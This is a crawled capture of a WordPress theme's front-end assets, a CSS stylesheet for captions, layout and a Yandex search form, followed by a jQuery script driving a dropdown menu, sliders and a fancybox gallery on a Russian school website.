#cntctfrm_contact_form .required {
color: #C21B1B;
}

.infobox {
background: url(images/mysh6.1.png) #faeaca 10px 10px no-repeat;
padding-top: 15px;
min-height: 100px;
padding-left: 100px;
padding-right: 20px;
margin-bottom: 15px;
}

/*add ruslan modesco*/
.thumb-post
{display:block; margin: 0 auto;}

/* оформление изображений */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	padding: 10px 4px 0px 4px;
	background: #eaeaea;
	margin-bottom: 15px;
	 max-width: 100%;
	 height: auto;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 7px 5px;
	margin: 0;
}
.wp-caption.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
.wp-caption.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
img.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.index-thumb {
	float: left;
	margin: 5px 30px 7px 0;
}
.index-thumb2 {
	margin: 0px 0px 25px 0;
}
.textwidget div img{
	left: 215px!important;
}

@media screen and (max-width:768px){
.widget .widget-recent{
  display: none!important;
 }
 .sidebar{
  display: none!important;
 }
 .divider{
  width: 100%!important;
 }
 .wrap{
 	width: 90%;
 }
 #slider .c-8{
 	width: 48%;
 }
 h1.logo a img {
 	width: 45%;
 }
 .c-4{
 	width: 30%;
 }
 .middle-frame-mask{
 	width: 80%;
 	background-size: contain;
 }
 .width{
 	width: 79%;
    height: 140px;
 }
 .categories1{
 	    width: 100%;
 	        height: 52px;
 }
 #container-middle h2{
 	height: 80px;
 }
 #container-middle .mask{
 	height: 148px;
 }
 #container-middle p{
 	    line-height: 16px;
 	    font-size: 12px;
 	        padding: 0;
 }
 #container-middle2 .c-4{
 	width: 46%!important;
 }
}
#fancybox-loading{
    display:none!important;
}
#before_footer{
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}
.ya-site-form__submit{
	display: block!important;
	    background: #ff761b;
    color: #ffffff!important;
    border: 1px solid #ff761b;
     cursor: pointer;
}
.ya-site-form__search{
	margin:0;
}
.ya-site-form__search-input{
	padding:0!important;
}
.ya-site-form__search-wrap, .ya-site-form__search-input-layout{
	margin:0;
	padding:0;
}
.ya-site-form{
	height: 45px;
}
#text-13{
	margin-top: -15%;
}

.grecaptcha-badge {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 846
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready
